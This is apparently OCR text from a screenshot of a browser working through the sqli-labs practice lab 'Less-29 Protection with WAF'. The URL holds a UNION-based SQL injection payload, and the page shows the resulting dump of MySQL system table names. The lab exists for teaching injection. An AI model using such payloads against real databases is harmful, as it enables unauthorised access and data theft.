 Activities Firefox Web Browser T2 09:56 vi
Less-29 Protection with WAF - Mozilla Firefox
Less-29 Protection with WAF
192.168.80.225/sqli-labs/Less-29/?id=1' union select 1,2,group_concat(table_name) from information_sche
thuctap Web http://192.168.80.225…
Welcome Dhakkan
Your Login name:2
Your
Password:columns_priv,db,event,func,general_log,help_category,help_keyword,help_relation,help_topic,host,
SQLI DUMB SERIES-29